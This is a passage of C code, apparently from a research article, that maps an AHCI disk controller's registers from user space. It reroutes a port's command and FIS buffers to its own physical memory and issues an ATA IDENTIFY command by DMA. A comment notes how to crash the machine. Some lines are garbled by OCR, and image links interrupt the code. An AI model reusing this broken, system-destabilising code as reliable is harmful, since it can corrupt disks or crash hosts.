         case 'd':
             device = optarg;
             break;
         case 'f':
             function = optarg;
             break;
         case 'a':
             bar = strtoul(optarg, NULL, 16);
             break;
         case 'p':
             num_pages = atoi(optarg);
             break;
         case 'h':
         default:
             usage(argv[0]);
             exit(EXIT_SUCCESS);
     }
 }
 if (!bus || !device || !function || !num_pages || !bar) {
     printf( "Must supply bus slot function bar(hex) num_pages(dec)\n" );
     usage(argv[0]);
     exit(EXIT_FAILURE);
 }
 total_read_size = getpagesize() * num_pages;
 printf("bar:%lx bus:%s device:%s function:%s\n", bar, bus, device, function);
 sprintf(path, "/proc/bus/pci/%s/%s.%s", bus, device, function);
 fd = open(path, O_RDWR);
 if (fd == -1) {
     printf("Failed to open: %s\n", path);
     perror("open");
     exit(1);
 }
```


```
 printf("opened %s\n", path);
 printf("mapping %d pages of size: %d\n", num_pages, getpagesize());
 ioctl(fd, PCIIOC_MMAP_IS_MEM);
 ptr = mmap(NULL, total_read_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd,
           (off_t) bar);
 if( ptr == MAP_FAILED ) {
     perror("mmap failed!");
     exit(1);
 }
 print_ahci_info((ahci_host_t *) ptr);
 p = (ahci_host_t *)ptr;
 // Disable interrupts for this device so the kernel doesn't get involved.
 // This obviously breaks if it's the main disk, since it will stop
 // working...
 disable_interrupts(p);
 if (p->cap & HOST_CAP_64) {
    printf("Supports 64-bit addresses\n");
 }
 /* This means the FIS DMA setup functionality is hidden by the AHCI
 * controller itself, and it will copy to our buffers, specified via SG in
 * other FIS directly */
 if (p->cap & HOST_CAP_NCQ) {
     printf("Supports native command queuing\n");
 }
 // This would influence our CFIS construction later
 if (p->cap & HOST_CAP_PMP) {
    printf("Supports port multiplier\n");
 }
 // should stay below 1 page to ensure memory contiguity
 dma = alloc_phy(PAGE_SIZE, &dma_phy);
 cmd_list = alloc_phy(PAGE_SIZE, &cmd_list_phy);
 fis_buf = alloc_phy(PAGE_SIZE, &fis_buf_phy);
 cmd = alloc_phy(PAGE_SIZE, &cmd_phy);
 printf("DMA buffer @ 0x%lx\n", (uint64_t)dma_phy);
 printf("cmd list buffer @ 0x%lx\n", (uint64_t)cmd_list_phy);
 printf("FIS buffer @ 0x%lx\n", (uint64_t)fis_buf_phy);
 printf("cmd buffer @ 0x%lx\n", (uint64_t)cmd_phy);
 memcpy(last_fis_page, fis_buf, PAGE_SIZE);
```

 $\mathcal{F}(\mathcal{E})$ 

```
 int32_t tport = find_inuse_port(p);
 hba_port_t * hbap;
 hbap = ahci_port_entry((char *)p, tport);
 // if you want to just crash a machine you can zero out everything
 //memset(hbap, 0, sizeof(hba_port_t));
 orig_fis = hbap->fb;
 orig_fisu = hbap->fbu;
 orig_cmd_list = hbap->clb;
 orig_cmd_list = hbap->clbu;
 // XXX - stopping like this doesn't seem to actually work 
 //stop_cmd(hbap);
 hbap->fb = (uint64_t)fis_buf_phy & 0xfffffffff;
 hbap->fbu = 0;
 hbap->clb = (uint64_t)cmd_list_phy & 0xfffffffff;
 hbap->clbu = 0;
 //start_cmd(hbap);
 memset(&fis, 0, sizeof(fis));
 memset(&setup_fis, 0, sizeof(setup_fis));
 // build H2D fis
 fis.type = FIS_TYPE_REG_H2D;
fis.opts = 1 << 7; // Set the Command bit
 fis.command = ATA_CMD_ID_ATA;
 // If NCQ is used, these addrs shoudln't be needed, as the SG will be used
 // instead? Set them anyway just in case
 fis.lba_low = (dma_phy >> 8 ) & 0xff;
fis.lba mid = (\text{dma phy} > > 16) & 0 \times \text{ff};
fis.lba hi = (\text{dma phy} > > 24) & 0xff; fis.sect_count = 1;
 fis_len = 5;
 buf_len = sizeof(uint16_t) * ATA_ID_WORDS;
 memcpy(cmd, &fis, fis_len*4);
 cmd_hdr = (struct cmd_hdr *)cmd_list;
 cmd_hdr->ctba = (cmd_phy & 0xffffffff);
 cmd_hdr->ctbau = ((cmd_phy >> 16) >> 16);
 // These assume we are using the first slot
 cmd_sg = (struct cmd_sg *)(cmd + AHCI_CMD_TBL_HDR_SZ);
 cmd_sg->info = (buf_len-1) & 0x3fffff;
 cmd_sg->dba = dma_phy & 0xFFFFFFFF;
 cmd_sg->dba_upper = ((dma_phy >> 16) >> 16);
```


```
 // 1 << 16 represent a single SG count in PRDTL
    cmd_hdr->opts |= fis_len | (1 << 16);
    printf("interrupt status before: 0x%x\n", hbap->is);
    printf("start bit before: %d\n", hbap->cmd & 1);
    tmp = hbap->cmd;
   hbap\rightarrowcmd | = \text{tmp} | 1;//hbap->sact = 1; // required when issuing NCQ command
    hbap->ci = 1; // slot 0 XXX - needs to be dynamic if different slot
                           // in use
    memcpy(last_cmd_page, cmd_list, PAGE_SIZE);
    sleep(1);
    complete = 0;
    printf("interrupt status after: 0x%x\n", hbap->is);
    print_interrupt_bits(hbap->is);
    // Wait for something to use our physical address
    printf("Waiting for command completion\n");
    done = 0;
    while(!done) {
        if ((hbap->ci & 1) == 0 && !complete) {
             printf("Seems to have completed...\n");
             complete = 1;
        }
        else if (!complete) {
            printf("wasn't complete\n");
 }
        if ((hbap->is & PORT_IRQ_TF_ERR)) {
             print_interrupt_bits(hbap->is);
             print_ahci_port(hbap);
             printf("Taskfile error\n");
             printf("tfd : 0x%x\n", hbap->tfd);
             printf("DIAG error\n");
             printf("diag : 0x%x\n", hbap->serr);
             hexdump(dma, 256);
            break;
         }
        sleep(1);
        for (i = 0; i < PAGE_SIZE; i++) {
             // Anything non-zero is interesting
             if (dma[i]) {
                 printf("Got response data in DMA buffer:\n");
                 hexdump(dma, PAGE_SIZE);
                 done = 1;
                 break;
```